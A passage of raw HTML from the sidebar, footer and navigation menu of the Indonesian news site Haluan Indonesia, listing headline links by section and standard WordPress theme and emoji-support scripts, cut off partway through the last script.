									<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2024-10-27T21:10:40+07:00">27 Oktober 2024</time></span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2024/10/27/nhm-hadiri-rakor-tata-lingkungan-regional-di-provinsi-maluku-utara/" title="NHM Hadiri Rakor Tata Lingkungan Regional di Provinsi Maluku Utara" rel="bookmark">NHM Hadiri Rakor Tata Lingkungan Regional di Provinsi Maluku Utara</a>								</div>
																</li>
											</ul>
				</div></section><section id="wpberita-rp-2" class="widget wpberita-recent"><div class="page-header"><h3 class="widget-title">POLITIK</h3></div>				<div class="wpberita-list-gallery">
											<div class="list-gallery first-column">
														<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://haluanindonesia.co.id/2025/12/08/tommy-kader-muda-pdip-metro-dilantik-jadi-wakil-ketua-bidang/" title="Tommy Kader Muda PDIP Metro Dilantik Jadi Wakil Ketua Bidang" rel="bookmark">Tommy Kader Muda PDIP Metro Dilantik Jadi Wakil Ketua Bidang</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://haluanindonesia.co.id/2024/10/17/pilgub-lampung-2024-menentukan-nahkoda-di-tengah-lautan-tantangan/" title="Pilgub Lampung 2024: Menentukan Nahkoda di Tengah Lautan Tantangan" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://haluanindonesia.co.id/wp-content/uploads/2024/10/file-Ng3eTkZtLi5dTcSPpqL58OuP-250x140.webp" class="attachment-medium-new size-medium-new wp-post-image" alt="Pilgub Lampung 2024: Menentukan Nahkoda di Tengah Lautan Tantangan" decoding="async" loading="lazy" srcset="https://haluanindonesia.co.id/wp-content/uploads/2024/10/file-Ng3eTkZtLi5dTcSPpqL58OuP-250x140.webp 250w, https://haluanindonesia.co.id/wp-content/uploads/2024/10/file-Ng3eTkZtLi5dTcSPpqL58OuP-400x225.webp 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://haluanindonesia.co.id/2024/10/17/pilgub-lampung-2024-menentukan-nahkoda-di-tengah-lautan-tantangan/" title="Pilgub Lampung 2024: Menentukan Nahkoda di Tengah Lautan Tantangan" rel="bookmark">Pilgub Lampung 2024: Menentukan Nahkoda di Tengah Lautan Tantangan</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://haluanindonesia.co.id/2024/09/24/bangun-ekonomi-dari-desa-ruang-umkm-lampura-dukung-rmd-jihan/" title="Bangun Ekonomi dari Desa, Ruang UMKM Lampura Dukung RMD-Jihan" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://haluanindonesia.co.id/wp-content/uploads/2024/09/IMG_20240924_175752-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Bangun Ekonomi dari Desa, Ruang UMKM Lampura Dukung RMD-Jihan" decoding="async" loading="lazy" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://haluanindonesia.co.id/2024/09/24/bangun-ekonomi-dari-desa-ruang-umkm-lampura-dukung-rmd-jihan/" title="Bangun Ekonomi dari Desa, Ruang UMKM Lampura Dukung RMD-Jihan" rel="bookmark">Bangun Ekonomi dari Desa, Ruang UMKM Lampura Dukung RMD-Jihan</a>							</div>
						</div>
						
				</div>
				</section><section id="wpberita-popular-1" class="widget wpberita-popular"><div class="page-header"><h3 class="widget-title">POPULER POST</h3></div>			<ul class="wpberita-list-widget">
									<li class="clearfix">
						<div class="rp-number pull-left heading-text">1</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2022-10-06T11:28:05+07:00">6 Oktober 2022</time></span><span class="count-text">1 Komentar</span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2022/10/06/nasabah-dugaan-penipuan-trading-midtou-segera-ambil-langkah-hukum/" title="Nasabah Dugaan Penipuan Trading Midtou Segera Ambil Langkah Hukum" rel="bookmark">Nasabah Dugaan Penipuan Trading Midtou Segera Ambil Langkah Hukum</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">2</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2023-04-14T13:50:44+07:00">14 April 2023</time></span><span class="count-text">1 Komentar</span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2023/04/14/bantuan-bedah-rumah-haji-robert-di-desa-jati-kao-unit-kedua-diresmikan/" title="Bantuan Bedah Rumah Haji Robert di Desa Jati Kao Unit Kedua Diresmikan" rel="bookmark">Bantuan Bedah Rumah Haji Robert di Desa Jati Kao Unit Kedua Diresmikan</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">3</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2024-04-26T16:08:48+07:00">26 April 2024</time></span><span class="count-text">1 Komentar</span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2024/04/26/dr-kms-herman-s-h-m-h-msi-menjadi-salah-satu-narasumber-dalam-seminar-hukum-kesehatan-di-rsud-leuwiliang/" title="Dr. KMS Herman, S.H.,M.H.,MSi Menjadi Salah Satu Narasumber Dalam Seminar Hukum kesehatan Di RSUD Leuwiliang" rel="bookmark">Dr. KMS Herman, S.H.,M.H.,MSi Menjadi Salah Satu Narasumber Dalam Seminar Hukum kesehatan Di RSUD Leuwiliang</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">4</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2024-03-15T16:13:00+07:00">15 Maret 2024</time></span><span class="count-text">1 Komentar</span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2024/03/15/oknum-debitur-fifgroup-cabang-pemalang-2-randudongkal-di-jebloskan-ke-penjara/" title="Oknum Debitur FIFGROUP Cabang Pemalang 2 Randudongkal di Jebloskan ke Penjara" rel="bookmark">Oknum Debitur FIFGROUP Cabang Pemalang 2 Randudongkal di Jebloskan ke Penjara</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">5</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2024-03-22T20:26:32+07:00">22 Maret 2024</time><time class="updated" datetime="2024-03-22T22:29:10+07:00">22 Maret 2024</time></span><span class="count-text">1 Komentar</span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2024/03/22/perangkat-desa-bergembira-segera-terima-kenaikan-gaji-berkala/" title="Perangkat Desa Bergembira, Segera Terima Kenaikan Gaji Berkala" rel="bookmark">Perangkat Desa Bergembira, Segera Terima Kenaikan Gaji Berkala</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">6</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2026-01-19T22:44:41+07:00">19 Januari 2026</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2026/01/19/natal-bersama-antar-lembaga-se-kubar-digelar-di-gor-desnan-perkuat-persatuan-dan-pengharapan-keluarga/" title="Natal Bersama Antar Lembaga se-Kubar Digelar di GOR Desnan, Perkuat Persatuan dan Pengharapan Keluarga" rel="bookmark">Natal Bersama Antar Lembaga se-Kubar Digelar di GOR Desnan, Perkuat Persatuan dan Pengharapan Keluarga</a>						</div>
												</li>
								</ul>
			</section><section id="wpberita-rp-3" class="widget wpberita-recent"><div class="page-header"><h3 class="widget-title">NASIONAL</h3></div>				<ul class="wpberita-rp-widget">
												<li class="clearfix">
																	<a class="post-thumbnail big-thumb" href="https://haluanindonesia.co.id/2025/12/25/bri-kanca-argamakmur-dukung-digitalisasi-pajak-pemkab-bengkulu-utara-optimistis-pad-meningkat/" title="BRI Kanca Argamakmur Dukung Digitalisasi Pajak, Pemkab Bengkulu Utara Optimistis PAD Meningkat" aria-hidden="true" tabindex="-1">
										<img width="400" height="225" src="https://haluanindonesia.co.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-25-at-04.59.46-e1766626430764-400x225.jpeg" class="attachment-large size-large wp-post-image" alt="BRI Kanca Argamakmur Dukung Digitalisasi Pajak, Pemkab Bengkulu Utara Optimistis PAD Meningkat" decoding="async" loading="lazy" srcset="https://haluanindonesia.co.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-25-at-04.59.46-e1766626430764-400x225.jpeg 400w, https://haluanindonesia.co.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-25-at-04.59.46-e1766626430764-250x140.jpeg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" />									</a>
									<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-12-25T08:34:00+07:00">25 Desember 2025</time></span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2025/12/25/bri-kanca-argamakmur-dukung-digitalisasi-pajak-pemkab-bengkulu-utara-optimistis-pad-meningkat/" title="BRI Kanca Argamakmur Dukung Digitalisasi Pajak, Pemkab Bengkulu Utara Optimistis PAD Meningkat" rel="bookmark">BRI Kanca Argamakmur Dukung Digitalisasi Pajak, Pemkab Bengkulu Utara Optimistis PAD Meningkat</a>							</li>
														<li class="clearfix">
								<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-12-13T14:13:12+07:00">13 Desember 2025</time></span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2025/12/13/advokat-persadin-angkatan-xxii-resmi-diambil-sumpah-di-pengadilan-tinggi-banten/" title="Advokat Persadin Angkatan XXII Resmi Diambil Sumpah di Pengadilan Tinggi Banten" rel="bookmark">Advokat Persadin Angkatan XXII Resmi Diambil Sumpah di Pengadilan Tinggi Banten</a>							</li>
														<li class="clearfix">
								<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-12-02T13:36:33+07:00">2 Desember 2025</time></span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2025/12/02/bri-ybm-mukomuko-gelar-khitanan-gratis-sambut-hut-ke-130/" title="BRI-YBM Mukomuko Gelar Khitanan Gratis Sambut HUT Ke-130" rel="bookmark">BRI-YBM Mukomuko Gelar Khitanan Gratis Sambut HUT Ke-130</a>							</li>
														<li class="clearfix">
								<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-12-02T13:34:47+07:00">2 Desember 2025</time></span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2025/12/02/bri-salurkan-csr-ke-empat-kelompok-tani-di-seluma-produktivitas-pertanian-didorong-naik/" title="BRI Salurkan CSR ke Empat Kelompok Tani di Seluma, Produktivitas Pertanian Didorong Naik" rel="bookmark">BRI Salurkan CSR ke Empat Kelompok Tani di Seluma, Produktivitas Pertanian Didorong Naik</a>							</li>
														<li class="clearfix">
								<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-20T15:56:08+07:00">20 November 2025</time></span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2025/11/20/sekdaprov-lampung-raih-penghargaan-vision-terbaik-pada-askompsi-digital-leadership-government-award-2025/" title="Sekdaprov Lampung Raih Penghargaan Vision Terbaik pada ASKOMPSI Digital Leadership Government Award 2025" rel="bookmark">Sekdaprov Lampung Raih Penghargaan Vision Terbaik pada ASKOMPSI Digital Leadership Government Award 2025</a>							</li>
														<li class="clearfix">
								<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-07T22:34:46+07:00">7 November 2025</time></span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2025/11/07/indosat-gelar-idcamp-connect-2025-di-universitas-riau-mendorong-talenta-muda-menuju-indonesia-sebagai-ai-nation/" title="Indosat Gelar IDCamp Connect 2025 di Universitas Riau:  Mendorong Talenta Muda Menuju Indonesia sebagai AI Nation" rel="bookmark">Indosat Gelar IDCamp Connect 2025 di Universitas Riau:  Mendorong Talenta Muda Menuju Indonesia sebagai AI Nation</a>							</li>
											</ul>
				</section><section id="wpberita-rp-4" class="widget wpberita-recent"><div class="box-widget"><div class="page-header"><h3 class="widget-title">OTOMOTIF</h3></div>				<ul class="wpberita-rp-widget">
											<li class="clearfix">
														<div class="recent-content  no-thumbnail">
								<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2019-03-16T10:53:59+07:00">16 Maret 2019</time></span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2019/03/16/demi-xpander-mitsubishi-bakal-mengimpor-kembali-pajero-sport/" title="Demi Xpander, Mitsubishi Bakal Mengimpor Kembali Pajero Sport" rel="bookmark">Demi Xpander, Mitsubishi Bakal Mengimpor Kembali Pajero Sport</a>							</div>
														</li>
												<li class="clearfix">
														<div class="recent-content  no-thumbnail">
								<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2019-03-16T09:43:44+07:00">16 Maret 2019</time></span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2019/03/16/sosok-new-nissan-livina-terungkap-apa-kata-nmi/" title="Sosok New Nissan Livina Terungkap, Apa Kata NMI?" rel="bookmark">Sosok New Nissan Livina Terungkap, Apa Kata NMI?</a>							</div>
														</li>
												<li class="clearfix">
														<div class="recent-content  no-thumbnail">
								<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2019-03-16T09:37:12+07:00">16 Maret 2019</time></span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2019/03/16/aliansi-nissan-mitsubishi-luncurkan-livina-versi-mungil/" title="Aliansi Nissan-Mitsubishi Luncurkan Livina Versi Mungil" rel="bookmark">Aliansi Nissan-Mitsubishi Luncurkan Livina Versi Mungil</a>							</div>
														</li>
										</ul>
				</div></section></aside><!-- #secondary -->
			</div>
		</div>
			</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
													<div class="footer-column col-md-4">
								<section id="media_image-22" class="widget widget_media_image"><a href="https://haluanindonesia.co.id/"><img width="350" height="78" src="https://haluanindonesia.co.id/wp-content/uploads/2024/04/Untitled-2-768x170.png" class="image wp-image-29716  attachment-350x78 size-350x78" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://haluanindonesia.co.id/wp-content/uploads/2024/04/Untitled-2-768x170.png 768w, https://haluanindonesia.co.id/wp-content/uploads/2024/04/Untitled-2-1536x340.png 1536w, https://haluanindonesia.co.id/wp-content/uploads/2024/04/Untitled-2-2048x454.png 2048w, https://haluanindonesia.co.id/wp-content/uploads/2024/04/Untitled-2-e1714312820766.png 350w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a></section><section id="text-3" class="widget widget_text"><h3 class="widget-title">Office</h3>			<div class="textwidget"><ul>
<li><strong>Jalan Menara Air No. 34 RT. 001/RW 011, Manggarai, Tebet, Jakarta Selatan.</strong></li>
<li><strong>Graha Haluan Indonesia, Jl. Pulau Sebesi No. 83, Sukarame, Sukarame, Bandar Lampung </strong></li>
</ul>
</div>
		</section>							</div>
																			<div class="footer-column col-md-4">
															</div>
																																			</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
									</div>

				<div class="gmr-social-icons"><ul class="social-icon"></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://haluanindonesia.co.id/indeks/">Indeks</a></li>
<li id="menu-item-27317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27317"><a href="https://haluanindonesia.co.id/redaksi/">Redaksi</a></li>
<li id="menu-item-29658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29658"><a href="https://haluanindonesia.co.id/kode-etik/">Kode Etik</a></li>
<li id="menu-item-27318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27318"><a href="https://haluanindonesia.co.id/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-29664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29664"><a href="https://haluanindonesia.co.id/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://haluanindonesia.co.id/disclaimer/">Disclaimer</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://haluanindonesia.co.id/pedoman-media-siber-2/">Pedoman Media Siber</a></li>
</ul></div>COPYRIGHT @2024 | HALUANINDONESIA.CO.ID | PT. HALUAN INDONESIA GROUP |  ALL RIGHTS RESERVED.							</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29704"><a href="https://haluanindonesia.co.id/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29772"><a href="https://haluanindonesia.co.id/category/nasional/">NASIONAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68239"><a href="https://haluanindonesia.co.id/mitra-haluan-indonesia-tv/">MITRA-HALUAN INDONESIA TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29737"><a href="https://haluanindonesia.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29750"><a href="https://haluanindonesia.co.id/category/lampung/">LAMPUNG</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29738"><a href="https://haluanindonesia.co.id/category/daerah/kota-bandar-lampung/">Kota Bandar Lampung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29739"><a href="https://haluanindonesia.co.id/category/daerah/kota-metro/">Kota Metro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29740"><a href="https://haluanindonesia.co.id/category/daerah/daerah-daerah/">Lampung Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29741"><a href="https://haluanindonesia.co.id/category/daerah/daerah-daerah-2/">Lampung Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29742"><a href="https://haluanindonesia.co.id/category/daerah/lampung-tengah/">Lampung Tengah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29743"><a href="https://haluanindonesia.co.id/category/daerah/lampung-timur/">Lampung Timur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29744"><a href="https://haluanindonesia.co.id/category/daerah/lampung-utara/">Lampung Utara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29745"><a href="https://haluanindonesia.co.id/category/daerah/mesuji/">Mesuji</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29746"><a href="https://haluanindonesia.co.id/category/daerah/pesawaran/">Pesawaran</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29747"><a href="https://haluanindonesia.co.id/category/daerah/pesisir-barat/">Pesisir Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29748"><a href="https://haluanindonesia.co.id/category/daerah/pringsewu/">Pringsewu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29749"><a href="https://haluanindonesia.co.id/category/daerah/tanggamus/">Tanggamus</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29752"><a href="https://haluanindonesia.co.id/category/jakarta/">JAKARTA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29753"><a href="https://haluanindonesia.co.id/category/jambi/">JAMBI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29751"><a href="https://haluanindonesia.co.id/category/bekasi/">BEKASI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29754"><a href="https://haluanindonesia.co.id/category/jawa-temgah/">JAWA TENGAH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29770"><a href="https://haluanindonesia.co.id/category/jawa-temgah/pemalang/">Pemalang</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29755"><a href="https://haluanindonesia.co.id/category/jawa-timur/">JAWA TIMUR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29769"><a href="https://haluanindonesia.co.id/category/jawa-timur/malang/">Malang</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29756"><a href="https://haluanindonesia.co.id/category/kalimantan-selatan/">KALIMANTAN SELATAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29757"><a href="https://haluanindonesia.co.id/category/kalimantan-timur/">KALIMANTAN TIMUR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29767"><a href="https://haluanindonesia.co.id/category/kalimantan-timur/kutai-barat/">Kutai Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29768"><a href="https://haluanindonesia.co.id/category/kalimantan-timur/kutai-kartanegara/">Kutai Kartanegara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29758"><a href="https://haluanindonesia.co.id/category/kalimatan-tengah/">KALIMANTAN TENGAH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29765"><a href="https://haluanindonesia.co.id/category/kalimatan-tengah/barito-selatan/">Barito Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29766"><a href="https://haluanindonesia.co.id/category/kalimatan-tengah/barito-utara/">Barito Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29760"><a href="https://haluanindonesia.co.id/category/maluku-utara/">MALUKU UTARA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29761"><a href="https://haluanindonesia.co.id/category/sumatera-selatan/">SUMATERA SELATAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29762"><a href="https://haluanindonesia.co.id/category/sumatera-utara/">SUMATERA UTARA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29764"><a href="https://haluanindonesia.co.id/category/sumatera-utara/simalungun/">Simalungun</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29759"><a href="https://haluanindonesia.co.id/category/kepri/">KEPRI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29763"><a href="https://haluanindonesia.co.id/category/yogyakarta/gunungkidul/">GUNUNG KIDUL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://haluanindonesia.co.id/category/kriminal/">KRIMINAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://haluanindonesia.co.id/category/ekonomi/">EKONOMI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29656"><a href="https://haluanindonesia.co.id/category/politik/">POLITIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29657"><a href="https://haluanindonesia.co.id/category/otomotif/">OTOMOTIF</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29661"><a href="https://haluanindonesia.co.id/category/olahraga/">OLAHRAGA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29771"><a href="https://haluanindonesia.co.id/category/ekobis/">EKOBIS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29773"><a href="https://haluanindonesia.co.id/category/pendidikan/">PENDIDIKAN</a></li>
</ul></nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpberita/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://haluanindonesia.co.id/wp-content/themes/wpberita/js/main.js?ver=2.1.7" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=wpberita-infscroll-js-extra
</script>
<script src="https://haluanindonesia.co.id/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.7" id="wpberita-infscroll-js"></script>
<script src="https://haluanindonesia.co.id/wp-content/themes/wpberita/js/search.js?ver=2.1.7" id="simplegrid-search-js"></script>
<script src="https://haluanindonesia.co.id/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.7" id="wpberita-darkmode-js"></script>
<script src="https://haluanindonesia.co.id/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.7" id="wpberita-tinyslider-module-js"></script>
<script src="https://haluanindonesia.co.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://haluanindonesia.co.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 